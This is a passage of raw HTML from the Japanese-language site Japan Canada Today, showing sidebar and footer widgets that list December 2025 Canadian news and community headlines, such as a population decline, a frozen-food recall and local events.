            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/04/hiroshima-documentary-film-event-2025/"  rel="bookmark" title="被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映">被爆３世代の記憶をつなぐドキュメンタリー「ある家族の肖像」海外初上映</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T12:00:00-08:00" >2025年12月4日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_14 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_14" >
<style>
.tdi_14 .td-block-title > *:before,
            .tdi_14 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31404","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_14","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_1";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "1399";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "280";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>

            <div class="td-excerpt">
                カナダ統計局は2025年第3四半期に人口が減少したと発表した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" class="td-image-wrap " title="猫32匹、SPCA門前に放置される" ><img class="entry-thumb" src="[data-uri]" alt="" title="猫32匹、SPCA門前に放置される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/bc-spca-32-cats-left/"  rel="bookmark" title="猫32匹、SPCA門前に放置される">猫32匹、SPCA門前に放置される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T12:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" class="td-image-wrap " title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" ><img class="entry-thumb" src="[data-uri]" alt="" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/montreal-santa-claus-grocery-steal/"  rel="bookmark" title="サンタに扮した「義賊」がモントリオールのスーパーで万引き">サンタに扮した「義賊」がモントリオールのスーパーで万引き</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_16 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" >
<style>
.tdi_16 .td-block-title > *:before,
            .tdi_16 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31404","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_16","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_2";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "361";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "91";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>


            <div class="td-excerpt">
                元バンクーバー総領事の岡田誠司氏がバンクーバー市で講演した。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" class="td-image-wrap " title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" ><img class="entry-thumb" src="[data-uri]" alt="2025年クリスマスランチョンにて ― 食事を楽しむ参加者の皆様（31名）" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JCCOC_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/18/jc-coc-christmas-luncheon-2025/"  rel="bookmark" title="日本・カナダ商工会議所 恒例クリスマスランチョンを開催">日本・カナダ商工会議所 恒例クリスマスランチョンを開催</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T12:00:00-08:00" >2025年12月18日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" class="td-image-wrap " title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" ><img class="entry-thumb" src="[data-uri]" alt="「ゾロ目出し」。1組でも多くゾロ目を出そうとがんばってサイコロを振る子どもたち。2025年11月30日、バーナビー市。撮影　宗圓由佳／日加トゥデイ" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/6_JALTA-Game-Challenge_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/jalta-challenge-2025/"  rel="bookmark" title="「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される">「『の』の字さがし」から「紙ひこうきとばし」まで、「JALTAチャレンジ」開催される</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T12:00:00-08:00" >2025年12月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/08/matsumiya-satoshi-japan-canada-chamber-of-commerce-2025/"  rel="bookmark" class="td-image-wrap " title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" ><img class="entry-thumb" src="[data-uri]" alt="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_JC-COC_event_2025-9-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/08/matsumiya-satoshi-japan-canada-chamber-of-commerce-2025/"  rel="bookmark" title="滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演">滋賀とカナダを結ぶ移民の歩みを辿る ― 松宮哲さん、バンクーバーで講演</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-08T10:00:00-08:00" >2025年12月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31404","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "6";
block_tdi_17.found_posts = "1399";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "234";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" class="td-image-wrap " title="カナダの人口減少、留学生など受け入れ制限が影響" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="カナダの人口減少、留学生など受け入れ制限が影響" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/canada-population-dropped-third-quater/"  rel="bookmark" title="カナダの人口減少、留学生など受け入れ制限が影響">カナダの人口減少、留学生など受け入れ制限が影響</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T14:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" class="td-image-wrap " title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" ><img class="entry-thumb" src="[data-uri]" alt="Photo from the Canadian Food Inspection Agency (CFIA)" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/Pizza-Pops_2025-12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/26/cfia-pizza-pops-bepperoni-bacon-recalled/"  rel="bookmark" title="カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒">カナダ全国で人気冷凍食品ピザポップが要因のO26食中毒</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-26T12:00:00-08:00" >2025年12月26日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" class="td-image-wrap " title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" ><img class="entry-thumb" src="[data-uri]" alt="canada vaccine" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2021/03/canada-vaccine-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/22/influenza-rises-stats-canada-december-2025/"  rel="bookmark" title="カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向">カナダ全国でインフルエンザ拡大、子どもの感染率が高い傾向</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T14:00:00-08:00" >2025年12月22日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

